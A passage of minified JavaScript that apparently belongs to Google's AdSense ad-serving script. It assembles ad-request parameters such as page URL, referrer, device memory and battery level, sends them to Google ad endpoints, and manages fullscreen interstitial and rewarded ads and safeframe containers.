function X0(a,b){if(a.da.OSwJs!==2){var c=a.da.QJRox.kxiJd.VbBrq;a=a.da.QJRox.kxiJd.hZGxt;c>=0&&(b.pubf=c);a>=0&&(b.pvtf=a)}}function Y0(a,b){var c=Number(a.K.google_traffic_source);c&&(aa=w(Object,"values").call(Object,ub),w(aa,"includes")).call(aa,c)&&(b.trt=a.K.google_traffic_source)} 
function Z0(a,b){var c,d;if(d=!V(qB))d=(c=a.cookieDeprecationLabel)==null?void 0:c.label,d=!(V(UA)&&d&&d.match(sB(SA)));if(d&&("runAdAuction"in a.pubWin.navigator&&"joinAdInterestGroup"in a.pubWin.navigator&&(b.td=1),c=a.pubWin.navigator,a.pubWin.isSecureContext&&"runAdAuction"in c&&c.runAdAuction instanceof Function&&i_("run-ad-auction",a.pubWin.document))){c=new B_;d=c.set;a=a.pubWin.navigator;a=a===void 0?navigator:a;try{var e,f;var g=!!((e=a.protectedAudience)==null?0:(f=e.queryFeatureSupport)== 
null?0:f.call(e,"deprecatedRenderURLReplacements"))}catch(h){g=!1}d.call(c,1,g);b.tdf=C_(c)}}function $0(a,b){if(navigator.deprecatedRunAdAuctionEnforcesKAnonymity){var c=new Q_;var d=new P_;d=Ag(d,4,"deprecated_kanon");c=Vf(c,2,d)}a.cookieDeprecationLabel!=null&&Rb()&&(c!=null||(c=new Q_),d=Ag(c,3,a.cookieDeprecationLabel.label),J(d,4,a.cookieDeprecationLabel.status));c&&(b.psd=tc(oh(c)))}function a1(a,b){V(iB)||i_("attribution-reporting",a.pubWin.document)&&(b.nt=1)} 
function b1(a,b){if(typeof a.K.google_privacy_treatments==="string"){a=a.K.google_privacy_treatments.split(",");for(var c=[],d=y((aa=new t.Map([["disablePersonalization",1]]),w(aa,"entries")).call(aa)),e=d.next();!e.done;e=d.next()){var f=y(e.value);e=f.next().value;f=f.next().value;w(a,"includes").call(a,e)&&c.push(f)}c.length&&(b.ppt=c.join("~"))}}function c1(a,b){if(a.g){a.g.xm&&(b.xatf=1);try{var c;(c=a.g.Jh)==null||c.disconnect();a.g.Jh=void 0}catch(d){}}} 
function d1(a,b){b=b===void 0?document:b;if(V(ny))try{var c=K_(b).labels;c.length&&(a.pgls=c.map(function(d){d=G_(d);return rc(d)}).join("~"))}catch(d){XD.wa(1278,d)}}function e1(a,b){if(V(my)){var c;a=(c=a.Jb)==null?void 0:c.get();b.bisch=a==null?void 0:a.charging;b.blev=a==null?void 0:a.level}} 
function f1(a,b){var c={};R0(a,c);W0(a,c);a.da.mqAVR.crjDQ&&(c.abgtt=a.da.mqAVR.crjDQ);P0(a,c,b);ct(c);c.u_sd=YW(a.pubWin);var d;c.dmc=(d=a.pubWin.navigator)==null?void 0:d.deviceMemory;$D(889,function(){if(a.O===null)c.adx=-12245933,c.ady=-12245933;else{var e=a.ha.parentElement,f=e==null?void 0:e.style.display,g=V(aB)&&e&&getComputedStyle(e).display==="none";g&&e.style.setProperty("display","block","important");var h=aX(a.O,a.ha);c.adx&&c.adx!==-12245933&&c.ady&&c.ady!==-12245933||(c.adx=Math.round(h.x), 
c.ady=Math.round(h.y));$W(a.ha)||(c.adx=-12245933,c.ady=-12245933,a.j|=32768);g&&(e.style.display=f||"")}});S0(a,c);T0(a,c);K0(a,c);J0(a,c);c.oid=2;U0(a,c);V(py)&&IZ(a,c,b);c.pvsid=wm(a.pubWin,XD);V0(a,c);c.uas=G0(a.pubWin);(d=O_(a.pubWin))&&(c.nvt=d);a.l&&(c.scar=a.l);c1(a,c);M0(a,c,b);c.fu=a.j;c.bc=D_();a.pageState.xujKL&&(z_(c),c.creatives=L0(/\b(?:creatives)=([\d,]+)/),c.adgroups=L0(/\b(?:adgroups)=([\d,]+)/),c.adgroups||c.sso)&&(c.adtest="on",c.disable_budget_throttling=!0,c.use_budget_filtering= 
!1,c.retrieve_only=!0,c.disable_fcap=!0);Jm()&&(c.atl=!0);a.da.OSwJs===1&&(c.pucrd=a.da.QJRox.ZGVTR);a.da.OSwJs===1&&(c.tfs=a.da.QJRox.XBDmz);(b=FX(a.O||a.pubWin))&&(c.plas=b);a.da.OSwJs===1&&(c.cust_params=a.da.QJRox.zUuKK);c.bz=Sl(a.pubWin);X0(a,c);Y0(a,c);Z0(a,c);$0(a,c);a1(a,c);b1(a,c);String(a.K.google_special_category_data)==="true"&&(c.scd=1);d1(c,a.pubWin.document);e1(a,c);a.da.OSwJs===1&&a.da.QJRox.neEdu&&(c.video_doc_id=a.da.QJRox.neEdu);a.da.OSwJs===1&&a.da.QJRox.NmWnX&&(c.gr=a.da.QJRox.NmWnX); 
a.da.OSwJs===1&&a.da.QJRox.bKgZu&&(c.image_size=a.da.QJRox.bKgZu);a.da.OSwJs===1&&a.da.QJRox.cGeGX&&(c.num_ads=a.da.QJRox.cGeGX);a.da.OSwJs===1&&a.da.QJRox.BimgC&&(c.alternate_ad_url=a.da.QJRox.BimgC);a.da.OSwJs===1&&a.da.QJRox.mIlzb&&(c.hl=a.da.QJRox.mIlzb);return c}var g1=/YtLoPri/;function h1(a){var b=hK(),c=a.google_ad_section;nY(a)&&nK(b,15);if(dt(a)){if(nK(b,5)>100)return!1}else if(nK(b,6)-lK(b,15,0)>100&&c==="")return!1;return!0} 
var i1=Y(function(a,b){var c=b.K,d=b.Ya,e=b.pubWin;a=a.T;var f="";if(pY(c))b=(US(a)?d.Tk:d.Sk).toString()+"#",a={},a=encodeURIComponent("RS-"+c.google_reactive_sra_index+"-")+"&"+$s((a.adk=c.google_ad_unit_key,a.client=c.google_ad_client,a.fa=c.google_reactive_ad_format,a)),f=b+a,O0(c,hK()),h1(c);else if((d=c.google_pgb_reactive===5&&!!c.google_reactive_ads_config)||(d=c.google_reactive_ad_format,d=!(!c.google_reactive_ads_config&&nY(c)&&d!==16&&d!==10&&d!==11&&d!==40&&d!==41&&d!==42)),d||(d=c.google_reactive_ad_format, 
Zj(d)?(e=Ml(e))&&ZX(e,c,d,a)?(e=pF(e),yt(e,d)?d=!1:(e.adCount[d]||(e.adCount[d]=0),e.adCount[d]++,d=!0)):d=!1:d=!1),d&&h1(c)){f=b.K;d=b.pubWin;e={};var g=d.document,h=Nl(d),k=!1,l="",m=1;a:if(k=f.google_ad_width||d.google_ad_width,l=f.google_ad_height||d.google_ad_height,d&&d.top===d)k=!1;else{m=d.document;var n=m.documentElement;if(k&&l){var p=1,q=1;d.innerHeight?(p=d.innerWidth,q=d.innerHeight):n&&n.clientHeight?(p=n.clientWidth,q=n.clientHeight):m.body&&(p=m.body.clientWidth,q=m.body.clientHeight); 
if(q>2*l||p>2*k){k=!1;break a}}k=!0}l=k;m=Il(h).Wh;n=d.top==d?0:Jl(d.top)?1:2;p=4;l||n!==1?l||n!==2?l&&n===1?p=7:l&&n===2&&(p=8):p=6:p=5;m&&(p|=16);l=String(p);m=fK(d);n=!!f.google_page_url;e.google_iframing=l;m!==0&&(e.google_iframing_environment=m);if(!n&&g.domain==="ad.yieldmanager.com"){for(l=g.URL.substring(g.URL.lastIndexOf("http"));l.indexOf("%")>-1;)try{l=decodeURIComponent(l)}catch(C){break}f.google_page_url=l;n=!!l}n?(e.google_page_url=f.google_page_url,e.google_page_location=(k?g.referrer: 
g.URL)||"EMPTY"):(k&&Jl(d.top)&&g.referrer&&d.top.document.referrer===g.referrer?e.google_page_url=d.top.document.URL:e.google_page_url=k?g.referrer:g.URL,e.google_page_location=null);if(g.URL===e.google_page_url)try{var u=Math.round(Date.parse(g.lastModified)/1E3)||null}catch(C){u=null}else u=null;e.google_last_modified_time=u;if(h===h.top)u=h.document.referrer;else{var v;u=(v=v===void 0?Us():v)&&v.referrer||""}e.google_referrer_url=u;eK(e,f);u=US(a)?WW(f)?"pagead2.googlesyndication.com":"googleads.g.doubleclick.net": 
"pagead2.googlesyndication.com";a=f1(b,a);v=b.K;e=v.google_ad_channel;d="/pagead/ads?";v.google_ad_client==="ca-pub-6219811747049371"&&g1.test(e)&&(d="/pagead/lopri?");f=Zs(a,"https://"+u+d+(b.pageState.xujKL&&f.google_debug_params?f.google_debug_params:""))}Lm(2,[c,f]);return{Ta:f,qa:!f}},{id:1437,J:{Ta:void 0,qa:void 0}});var j1=Y(function(a,b,c,d,e){var f=a.Ph;if(!f)return{Ta:"",Mc:""};if(!b.google_async_iframe_id){var g=c;var h=h===void 0?1:h;g=Xs(Us(g))||g;g.google_unique_id=(g.google_unique_id||0)+h}h=bt(b);g=c===d?"a!"+h.toString(36):h.toString(36)+"."+(Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36));c=bX(d,c,e,!0)>0;d={};d=(d.ifi=h,d.uci=g,d);c&&(c=hK(),d.btvi=lK(c,21,1),nK(c,21));f=Zs(d,f);km()&&!pY(b)&&(f=mn(f,"fsb",1));return a.Fa?{Ta:mn(f, 
"fca","1"),Mc:g}:{Ta:f,Mc:g}},{id:1438,J:{Ta:void 0,Mc:void 0}});var k1=Y(function(a){var b=a.url;if(a.qa)return{Ta:""};a=b;a.length>61440&&(a=a.substring(0,61432),a=a.replace(/%\w?$/,""),a=a.replace(/&[^=]*=?$/,""),a+="&trunc=1");if(a!==b){var c=b.lastIndexOf("&",61432);c===-1&&(c=b.lastIndexOf("?",61432));cE("trn",{ol:b.length,tr:c===-1?"":b.substring(c+1),url:b},.01)}return{Ta:a}},{id:1374,J:{Ta:void 0}});function l1(a,b,c,d,e,f){$Y.call(this,a,b,c,d,f);this.pa=e;this.output=ZY(this,new NY);this.complete=new SY}x(l1,$Y);l1.prototype.A=function(a){var b=this;a.then(function(c){c instanceof IY||(LY(b.output,c),b.complete.notify())},function(c){b.pa?LY(b.output,b.pa(c)):b.output.setError(new HY("output error: "+c.message),function(){b.G.ib({methodName:b.id,zb:c})});b.complete.notify()})};l1.prototype.g=function(a){this.pa?(LY(this.output,this.pa(a)),this.complete.notify()):$Y.prototype.g.call(this,a)}; 
function m1(a,b){a.id=b.id;a.pa=b.pa;return a}function n1(a,b,c){return new l1(a.id,a,b,c,a.pa,Ya.apply(3,arguments))};function o1(a){P.call(this);this.F=a;this.ca=[];this.ia=[];this.P={};this.B=[];this.j=new PV;this.G={}}x(o1,P);function p1(a,b){xu(a,b);a.ca.push(b);return b}r=o1.prototype;r.I=function(a,b){return p1(this,dZ.apply(null,[a,this.F,b].concat(z(Ya.apply(2,arguments)))))};r.Aa=function(a,b){return p1(this,n1.apply(null,[a,this.F,b].concat(z(Ya.apply(2,arguments)))))};function q1(a,b){a.ia.push(b);xu(a,b);return b} 
function r1(a){var b,c,d,e,f,g,h,k,l,m,n,p,q;A(function(u){switch(u.g){case 1:if(!a.B.length){u.na(2);break}return Ka(u,t.Promise.all(a.B.map(function(v){return v.j.promise})),2);case 2:return Ka(u,a.Hj(),4);case 4:b=u.j;if(!b)return a.j.resolve(a.P),u.return(a.j.promise);c=y(a.ca);for(d=c.next();!d.done;d=c.next())e=d.value,e.start();f=y(a.ia);for(g=f.next();!g.done;g=f.next())h=g.value,r1(h);if(!a.G){u.na(5);break}k=w(Object,"keys").call(Object,a.G);if(!k.length){u.na(5);break}return Ka(u,t.Promise.all(w(Object, 
"values").call(Object,a.G).map(function(v){return v.promise})),7);case 7:for(l=u.j,m=0,n=y(k),p=n.next();!p.done;p=n.next())q=p.value,a.P[q]=l[m++];case 5:return a.j.resolve(a.P),u.return(a.j.promise)}})}r.run=function(){r1(this)};r.Hj=function(){return A(function(a){return a.return(!0)})};r.Z=function(){P.prototype.Z.call(this);this.ca.length=0;this.ia.length=0;this.B.length=0};function s1(a,b,c,d,e){o1.call(this,a,83);a=bZ(this.I(i1,{T:c},b),d);b=this.I(j1,{Ph:a.Ta,Fa:e},b.K,b.pubWin,b.O,b.ha);this.g={Zm:this.I(k1,{qa:a.qa,url:b.Ta}).Ta,qa:a.qa,Mc:b.Mc}}x(s1,o1);var t1=Y(function(a,b){return{T:b.T}},{id:1462,J:{T:void 0}});var u1=Y(function(a,b,c,d,e){b=a.ub;return US(a.T)||b?{ie:!0}:(cE("afc_noc_req",{client:d.google_ad_client,isGdprCountry:e.OSCLM.UWEfJ.toString()},W(yy)),{ie:!1})},{id:1381,J:{ie:void 0}});function v1(a,b,c,d){var e=KV(a,"gpi-uoo",function(f,g){if(g.source===c){g=tl(f.userOptOut?"1":"0");g=wg(g,2,2147483647);g=zg(g,3,"/");g=zg(g,4,a.location.hostname);var h=new r_(a);v_(h,"__gpi_opt_out",g,b);if(f.userOptOut||f.clearAdsData)w_(h,"__gads",b),w_(h,"__gpi",b)}});d.push(e)};var w1=Y(function(a,b){a=a.T;if(US(a)){var c=new r_(b);b=b.location.hostname;var d=s_(c,"__gpi_opt_out",a);d&&(d=tl(d),d=wg(d,2,2147483647),d=zg(d,3,"/"),b=zg(d,4,b),v_(c,"__gpi_opt_out",b,a))}return{}},{id:1382,J:{}});var x1=Y(function(a,b){a=a.T;x_(20,b,a);x_(17,b,a);return{}},{id:1433,J:{}});var y1=Y(function(a,b){!V(Iz)||!V(Dz)&&nY(b)||(b.aieuf=!0,V(Dz)&&(b.aicrs=!0),V(Jz)&&(b.aiuro=!0));return{}},{id:1449,J:{}});function z1(){return navigator.cookieDeprecationLabel?t.Promise.race([navigator.cookieDeprecationLabel.getValue().then(function(a){return{status:1,label:a}}).catch(function(){return{status:2}}),xm(W(TA),{status:5})]):t.Promise.resolve({status:3})}var A1=m1(function(a){var b,c;return A(function(d){b=a;c=b.T;if(V(RA)&&US(c)){var e=d.return;var f=hK();f=jK(f,39,z1);d=e.call(d,f)}else d=d.return(null);return d})},{id:1432});var B1=Y(function(a,b){var c=b.K.google_reactive_ads_config;if(!c)return{};a=a.T;jY(b.O,c);rY(c,b,a);c=c.page_level_pubvars;ib(c)&&ek(b.K,c);return{}},{id:1434,J:{}});var C1=Y(function(a,b){a=a.T;a:{var c=c===void 0?!1:c;for(var d=[B.top],e=[],f=0,g;g=d[f++];){c&&!Jl(g)||e.push(g);try{if(g.frames)for(var h=0;h<g.frames.length&&d.length<1024;++h)d.push(g.frames[h])}catch(l){}}for(c=0;c<e.length;c++)try{var k=e[c].frames.google_esf;if(k){Bm=k;break a}}catch(l){}Bm=null}if(Bm)return{};k=am("IFRAME");k.id="google_esf";k.name="google_esf";vj(k,US(a)?b.Tk:b.Sk);k.style.display="none";k&&document.documentElement.appendChild(k);return{}},{id:1441,J:{}});var D1=za(["https://securepubads.g.doubleclick.net/pagead/js/car.js"]),E1=za(["https://securepubads.g.doubleclick.net/pagead/js/cocar.js"]),F1=za(["https://ep3.adtrafficquality.google/ivt/worklet/caw.js"]);oj(D1);oj(E1);var G1=oj(F1);function H1(a){for(var b=[],c=0;c<8;++c){var d=new jV(7,Nr(),"https://pagead2.googlesyndication.com/pagead/ping",function(f){b.push({url:f})}),e=Fr(Er(Dr(new Cr,a),c));d.H(e)}return b}function I1(a,b){b=b===void 0?function(){}:b;var c=mk();c.sharedStorage&&!c.clientAgeRequested&&(c.clientAgeRequested=!0,c.sharedStorage.createWorklet(G1.toString(),{dataOrigin:"script-origin"}).then(function(d){J1(d,c,a,b)}).catch(b))} 
function J1(a,b,c,d){d=d===void 0?function(){}:d;a.selectURL("ps_caus",H1(c),{resolveToConfig:!0,savedQuery:"ps_cac"}).then(function(e){if(e){var f=b.document.body,g=document.createElement("fencedframe");g.id="ps_caff";g.name="ps_caff";g.mode="opaque-ads";g.config=e;Dk(g,"display","none");f.appendChild(g)}}).catch(d)};var K1=Y(function(a,b,c){if(V(IA)){a=j_(b.isSecureContext,b,b.document);var d,e=!((d=b.sharedStorage)==null||!d.createWorklet);c&&a&&e&&!lK(hK(),34,!1)&&(mK(hK(),34,!0),I1(wm(b),function(f){var g=void 0;w(f.message,"includes").call(f.message,"sharedStorage.worklet.addModule is disabled")&&(g=1E-4);XD.wa(1279,f,g)}))}return{}},{id:1435,J:{}});var L1=m1(function(a,b){var c;return A(function(d){return d.return(((c=b.g)==null?void 0:c.Nl)||t.Promise.resolve())})},{id:1436});var M1=Y(function(a,b){a.cookieDeprecationLabel&&(b.cookieDeprecationLabel=a.cookieDeprecationLabel);return{}},{id:1439,J:{}});function N1(a,b){o1.call(this,a,b)}x(N1,o1);N1.prototype.Hj=function(){var a=this,b;return A(function(c){if(c.g==1)return Ka(c,a.g(),2);(b=c.j)||a.A();return c.return(b)})};function O1(a,b,c){var d=Ya.apply(3,arguments),e,f;return A(function(g){if(g.g==1)return e=P1.apply(null,[b,a,c].concat(z(d))),Ka(g,e.start(),2);if(g.g!=3)return Ka(g,e.B.promise,3);f=g.j;e.dispose();return g.return(f)})}function Q1(a,b,c,d,e,f){$Y.call(this,a,b,c,d,f);this.pa=e;this.B=w(t.Promise,"withResolvers").call(t.Promise)}x(Q1,$Y);Q1.prototype.X=function(){var a=this.f.apply(this,[aZ(this)].concat(z(this.H)));this.B.resolve(a)};Q1.prototype.A=function(){}; 
Q1.prototype.g=function(a){this.pa!==void 0?this.B.resolve(this.pa(a)):$Y.prototype.g.call(this,a)};function P1(a,b,c){return new Q1(a.id,a,b,c,a.pa,Ya.apply(3,arguments))}function R1(a,b){a.id=b.id;a.pa=b.pa;return a};var S1=R1(function(a){return a.Ua},{id:1464});function T1(a,b,c,d,e){o1.call(this,a,89);this.la=a;this.Ua=d;a=bZ(this.I(C1,{T:c},b.Ya),e);a=bZ(this.Aa(A1,{T:c}),a.finished);d=this.I(M1,{cookieDeprecationLabel:a.output},b);d=bZ(this.I(x1,{T:c},b.pubWin),d.finished);d=bZ(this.I(B1,{T:c},b),d.finished);c=bZ(this.I(K1,{T:c},b.pubWin,b.ub),d.finished);c=bZ(this.Aa(L1,{},b),c.finished);this.H=bZ(this.I(y1,{},b.K),c.complete).finished;this.cookieDeprecationLabel=a.output}x(T1,N1); 
T1.prototype.g=function(){var a=this;return A(function(b){return b.return(O1(a.la,S1,{Ua:a.Ua}))})};T1.prototype.A=function(){this.H.notify();LY(this.cookieDeprecationLabel,null)};var U1=Y(function(a,b){return V(YA)&&b.pageState.uNjDc?{Fa:!1}:{Fa:V(WA)&&!!b.pubWin.fetch&&!pY(b.K)&&!nY(b.K)}},{id:1488,J:{Fa:void 0}});var V1=Y(function(a,b){var c=b.pubWin,d=b.ha,e=b.K,f=b.jd;a=W(gB);e=!zt(e.google_reactive_ad_format)&&(nY(e)||e.google_reactive_ads_config);var g;if(((g=b.g)==null?0:g.Jh)||a<=0||Ml(c)||!B.IntersectionObserver||e)return{};b.g={};var h=W(hB),k=new Cs(2,f),l=Vm();g=new t.Promise(function(m){var n=0,p=b.g,q=new B.IntersectionObserver(aE(1236,function(u){if(u=w(u,"find").call(u,function(v){return v.target===d}))k.dg.Cg.lf.g.g.fe({nd:Vm()-l,Mn:++n}),p.xm=u.isIntersecting&&u.intersectionRatio>=h,m()}), 
{threshold:[h]});q.observe(d);p.Jh=q});b.g.Nl=t.Promise.race([g,xm(a,null)]).then(function(m){k.dg.Cg.lf.g.j.fe({nd:Vm()-l,status:m===null?"TIMEOUT":"OK"})});return{}},{id:1345,J:{}});var W1=Y(function(a,b,c){var d=a.ka;d&&d.setAttribute("data-google-container-id",a.Mc);a=b.iaaso;a!=null&&(b=c.parentElement,(b&&VB.test(b.className)?b:c).setAttribute("data-auto-ad-size",a));d.setAttribute("tabindex","0");d.setAttribute("title","Advertisement");d.setAttribute("aria-label","Advertisement");return{}},{id:1418,J:{}});var X1=Y(function(a){return{ka:a.Fa?a.am:a.Rn}},{id:1489,J:{ka:void 0}});var Vi=za(["* { pointer-events: none; }"]);function Y1(a,b){var c=am("STYLE",a);c.textContent=Wi(new Ui);a==null||a.head.appendChild(c);setTimeout(function(){a==null||a.head.removeChild(c)},b)}function Z1(a,b,c,d){if(!a.body)return null;var e=new $1(d===void 0?!1:d);e.apply(a,b);return function(){var f=c||0;f>0&&Y1(b.document,f);Dk(a.body,{filter:e.g,webkitFilter:e.g,overflow:e.l,position:e.A,top:e.B});e.F||b.scrollTo(0,e.j)}}function $1(a){this.F=a;this.g=this.B=this.A=this.l=null;this.j=0} 
$1.prototype.apply=function(a,b){this.l=a.body.style.overflow;this.A=a.body.style.position;this.B=a.body.style.top;this.g=a.body.style.filter?a.body.style.filter:a.body.style.webkitFilter;this.j=Bt(b);Dk(a.body,"top",-this.j+"px")};function a2(a,b,c){P.call(this);var d=this;this.g=a;this.X=b;this.F=c;this.j=null;yu(this,function(){return d.j=null})}x(a2,P);a2.prototype.H=function(a){return this.F===a};function b2(a,b){var c=c===void 0?!1:c;if(!a.j){a.j=[];for(var d=a.g.parentElement;d;){a.j.push(d);if(a.H(d))break;d=d.parentNode&&d.parentNode.nodeType===1?d.parentNode:null}}d=a.j.slice();var e;if(c)for(c=d.length-1;c>=0;--c)(e=d[c])&&b.call(a,e,c,d);else for(c=0;c<d.length;++c)(e=d[c])&&b.call(a,e,c,d)};function c2(a,b,c,d,e){e=e===void 0?!1:e;a2.call(this,a,b,c);this.P=b;this.ca=d;this.ia=e;this.A=null;this.B=b.document;this.G=rF(new qF(b),2147483646)}x(c2,a2);function d2(a){e2(a,!1);var b=a.F;if(b){var c=f2(a.P);b2(a,function(d){M(d,c);Ft(d)});a.g.setAttribute("width","");a.g.setAttribute("height","");Dk(a.g,c);Dk(a.g,g2);Dk(b,h2);Dk(b,{background:"transparent"});M(b,{display:"none",position:"fixed"});Ft(b);Ft(a.g);Rl(a.P)<=1||(Dk(b,{overflow:"scroll","max-width":"100vw"}),pm(b))}} 
function e2(a,b){var c=a.F;c&&(b?(wF(a.G),M(c,{display:"block"}),a.B.body&&!a.A&&(a.A=Z1(a.B,a.X,a.ca,a.ia)),c.setAttribute("tabindex","0"),c.setAttribute("aria-hidden","false"),a.B.body.setAttribute("aria-hidden","true")):(xF(a.G),M(c,{display:"none"}),a.A&&(a.A(),a.A=null),a.B.body.setAttribute("aria-hidden","false"),c.setAttribute("aria-hidden","true")))} 
var h2={backgroundColor:"white",opacity:"1",position:"fixed",left:"0px",top:"0px",margin:"0px",padding:"0px",display:"none",zIndex:"2147483647"},g2={left:"0",position:"absolute",top:"0"};function f2(a){a=Rl(a);a=100*(a<1?1:a);return{width:a+"vw",height:a+"vh"}};function i2(a,b,c){c2.call(this,b,a,c,W(fB));d2(this)}x(i2,c2);i2.prototype.H=function(a){return a.classList?a.classList.contains("adsbygoogle"):Zb(a.classList?a.classList:(typeof a.className=="string"?a.className:a.getAttribute&&a.getAttribute("class")||"").match(/\S+/g)||[],"adsbygoogle")};var j2={},k2=(j2[1]="closed",j2[2]="viewed",j2[3]="dismissed",j2);function l2(a,b,c,d,e){P.call(this);this.C=a;this.F=b;this.H=c;this.j=d;this.K=e;this.A=null;this.G=new i2(a,c,b);a=new QV(this.j===10?1:2,this.C,this.H.contentWindow,XD,VD,{Kn:2,version:Nr()});a.init();this.g=a;this.B=new PV;this.F.dataset["slotcar"+(this.j===10?"Interstitial":"Rewarded")]="true"}x(l2,P);function m2(a,b,c,d,e){var f;return A(function(g){return g.g==1?(f=new l2(a,b,c,d,e),Ka(g,f.init(),2)):g.return(f)})} 
l2.prototype.init=function(){var a=this,b;return A(function(c){b=n2(a);o2(a,b);yu(a,function(){a.g.dispose();clearTimeout(b);ok(a.F)});return Ka(c,a.B.promise,0)})};l2.prototype.show=function(a){this.l||(this.A=a,e2(this.G,!0),B.IntersectionObserver||MV(this.g.mh,"fullscreen",{eventType:"visible"},"*"),p2(this))};l2.prototype.disposeAd=function(){this.dispose()}; 
function q2(a,b,c){e2(a.G,!1);a.A&&(c&&b==="viewed"?r2(function(){a.A({status:b,reward:c})}):r2(function(){a.A({status:b})}));a.j===11&&s2(a,b);a.dispose()}function s2(a,b){var c,d,e={tgorigin:a.K.google_tag_origin,client:a.K.google_ad_client,url:(c=a.K.google_page_url)!=null?c:"",slot:(d=a.K.google_ad_slot)!=null?d:"0",ratype:a.j,clostat:b};cE("fs_ad",e,1)}function n2(a){return setTimeout(aE(728,function(){r2(function(){a.B.reject()});a.dispose()}),W(bB)*1E3)} 
function p2(a){a.C.location.hash!==""&&cE("pub_hash",{o_url:a.C.location.href},.1);a.C.location.hash="goog_fullscreen_ad";var b=aE(950,function(c){w(c.oldURL,"endsWith").call(c.oldURL,"#goog_fullscreen_ad")&&(a.j===10?(q2(a,"closed"),a.C.removeEventListener("hashchange",b)):(a.C.location.hash="goog_fullscreen_ad",MV(a.g.mh,"fullscreen",{eventType:"backButton"},"*")))});a.C.addEventListener("hashchange",b);yu(a,function(){a.C.removeEventListener("hashchange",b);a.C.location.hash==="#goog_fullscreen_ad"&& 
a.C.history.back()})}function o2(a,b){var c=RV(a.g).then(function(){clearTimeout(b);a.B.resolve()});bE(1005,c);c=SV(a.g).then(function(d){q2(a,k2[d.status],d.payload)});bE(1006,c);c=TV(a.g).then(function(){q2(a,"error")});bE(1004,c)}function r2(a){try{a()}catch(b){}};var t2=Y(function(a,b,c,d){a=a.ka;if(!b.google_acr)return{};if(b.google_wrap_fullscreen_ad){var e=b.google_acr;m2(c,d.parentElement,a,b.google_reactive_ad_format,b).then(e).catch(function(){e(null)})}else b.google_acr(a);return{}},{id:1354,J:{}});function u2(a,b){try{var c=eg(b,6)===void 0?!0:eg(b,6),d,e,f=jl(ig(b,2)),g=I(b,3);a:switch(ig(b,4)){case 1:var h="pt";break a;case 2:h="cr";break a;default:h=""}var k=new ll(f,g,h),l=(e=(d=H(b,hl,5))==null?void 0:I(d,1))!=null?e:"";k.hd=l;k.j=c;var m=!!eg(b,7);k.kc=m;var n=!!eg(b,8);k.Pb=n;var p=!!eg(b,9);k.g=p;k.C=a;var q=k.build();gl(q)}catch(u){}} 
function v2(a,b){var c=c===void 0?u2:c;a.goog_sdr_l||(Object.defineProperty(a,"goog_sdr_l",{value:!0}),a.document.readyState==="complete"?c(a,b):Sk(a,"load",function(){return void c(a,b)}))};var w2=Y(function(a,b,c,d,e){a=a.T;var f=EK();f.g&&(f.state.tar+=1);f.Ab=b.google_page_url;b=new il;f=new hl;var g=String(wm(c));f=Ag(f,1,g);b=Vf(b,5,f);b=J(b,4,1);b=J(b,2,1);d=d.jTCuI||I(e,2);d=Ag(b,3,d);a=US(a);a=tg(d,6,a);V(ly)&&tg(a,7,!0);V(dB)&&tg(a,8,!0);V(cB)&&tg(a,9,!0);v2(c,a);return{}},{id:1347,J:{}});function x2(a,b,c){var d=y2(b);c.addEventListener("load",function(){z2(d)});return LV(a,"adpnt",function(e,f){var g;if(At(f,c.contentWindow)){e=Dt(e).qid;try{c.setAttribute("data-google-query-id",e),a.googletag!=null||(a.googletag={cmd:[]}),a.googletag.queryIds=(g=a.googletag.queryIds)!=null?g:[],a.googletag.queryIds.push(e),a.googletag.queryIds.length>500&&a.googletag.queryIds.shift()}catch(h){}d.dataset.adStatus="filled";g=!0}else g=!1;return g})} 
function y2(a){var b;return((b=a.parentElement)==null?0:b.classList.contains("adsbygoogle"))?a.parentElement:a}function z2(a){setTimeout(function(){a.dataset.adStatus!=="filled"&&(a.dataset.adStatus="unfilled")},1E3)};var A2=Y(function(a,b,c,d){a=a.ka;b&&d.push(x2(b,c,a));return{}},{id:1423,J:{}});function B2(a){var b;if((b=a.location)==null?0:b.ancestorOrigins)return a.location.ancestorOrigins.length;var c=0;Kl(function(){c++;return!1},a);return c};var C2=za(["https://tpc.googlesyndication.com/safeframe/","/html/container.html"]),D2={Em:function(a){if(typeof a.version!=="string")throw new TypeError("version is not a string");if(!/^[0-9]+-[0-9]+-[0-9]+$/.test(a.version))throw new RangeError("Invalid version: "+a.version);if(typeof a.Bg!=="string")throw new TypeError("subdomain is not a string");if(!/^[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?$/.test(a.Bg))throw new RangeError("Invalid subdomain: "+a.Bg);return Yi("https://"+a.Bg+".safeframe.googlesyndication.com/safeframe/"+ 
a.version+"/html/container.html")},up:function(a){return oj(C2,a)}};function E2(a){return"//"+a+".safeframe.googlesyndication.com"}function F2(a,b){return(b=B2(b))?pj(a,new t.Map([["n",String(b)]])):a}var H2=Mj(G2);function G2(){for(var a="",b=y(I2()),c=b.next();!c.done;c=b.next())c=c.value,c<=15&&(a+="0"),a+=c.toString(16);return a} 
function I2(){var a;if(typeof((a=window.crypto)==null?void 0:a.getRandomValues)==="function")return a=new Uint8Array(16),window.crypto.getRandomValues(a),a;a=window;var b;if(typeof((b=a.msCrypto)==null?void 0:b.getRandomValues)==="function")return b=new Uint8Array(16),a.msCrypto.getRandomValues(b),b;a=Array(16);for(b=0;b<a.length;b++)a[b]=Math.floor(Math.random()*255);return a};function J2(a,b,c,d,e,f){e=e===void 0?{}:e;f=f===void 0?[]:f;P.call(this);var g=this;this.j=a;this.g=b;this.nb=c;this.L=d;this.lb=f;this.messageHandlers={};this.ia=[];this.mc=this.nb.ac(168,function(h,k){return void K2(g,h,k)});this.Xi=this.nb.ac(169,function(h,k){return Et(g.j,"ras::xsf",g.L,k)});this.init(e)}x(J2,P);J2.prototype.init=function(){this.ca(this.messageHandlers);this.ia.push(KV(this.j,"sth",this.mc,this.Xi))}; 
